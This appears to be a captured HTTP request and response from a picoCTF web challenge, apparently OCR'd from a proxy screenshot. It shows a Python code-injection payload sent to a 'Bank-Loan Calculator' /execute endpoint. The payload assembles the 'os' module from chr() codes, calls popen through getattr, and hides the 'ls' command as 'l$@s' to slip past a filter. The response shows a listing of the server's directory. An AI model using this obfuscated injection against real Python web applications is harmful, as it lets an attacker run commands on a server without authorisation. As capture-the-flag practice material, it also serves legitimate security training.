 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:50032
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://shape-facility.picoctf.net:50032
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://shape-facility.picoctf.net:50032/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 code=2*39,getattr(__import__(''.join([chr(111),chr(115)])), 'popen')('l$@s').read()
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Wed, 11 Jun 2025 18:29:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 568
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: (78, 'app.py\nstatic\ntemplates\n')
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>